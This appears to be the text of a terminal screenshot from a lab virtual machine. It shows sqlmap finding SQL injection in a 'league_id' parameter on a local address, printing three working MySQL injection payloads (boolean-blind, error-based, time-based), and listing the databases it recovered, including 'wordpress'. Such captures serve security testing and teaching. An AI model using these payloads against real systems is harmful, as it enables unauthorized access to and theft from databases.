 Terminal File Edit View Search Terminal Help En 02:14
[02:12:56] [INFO] testing 'MySQL UNION query (58) - 1 to 20 columns'
[02:12:56] [INFO] testing 'MySQL UNION query (58) - 22 to 40 columns'
[02:12:57] [INFO] target URL appears to be UNION injectable with 33 columns
[02:12:59] [INFO] testing 'MySQL UNION query (58) - 42 to 60 columns'
[02:12:59] [INFO] testing 'MySQL UNION query (58) - 62 to 80 columns'
[02:13:00] [INFO] testing 'MySQL UNION query (58) - 82 to 100 columns'
GET parameter 'league_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 617 HTTP(s) requests:
---
Parameter: league_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: league_id=2' RLIKE (SELECT (CASE WHEN (1870=1870) THEN 2 ELSE 0x28 END)) AND 'klac'='klac

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: league_id=2' OR (SELECT 5770 FROM(SELECT COUNT(*),CONCAT(0x716b6a7a71,(SELECT (ELT(5770=5770,1))),0x71706a6271,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YZlf'='YZlf

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: league_id=2' AND (SELECT * FROM (SELECT(SLEEP(5)))cvrZ) AND 'WkjD'='WkjD
---
[02:13:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5.0
[02:13:03] [INFO] fetching database names
[02:13:04] [INFO] the SQL query used returns 2 entries
[02:13:04] [INFO] retrieved: information_schema
[02:13:04] [INFO] retrieved: wordpress
available databases [2]:
[*] information_schema
[*] wordpress

[02:13:04] [INFO] fetched data logged to text files under '/home/test-pksj/.sqlmap/output/10.0.2.15'
test-pksj@testpksj-VirtualBox:~$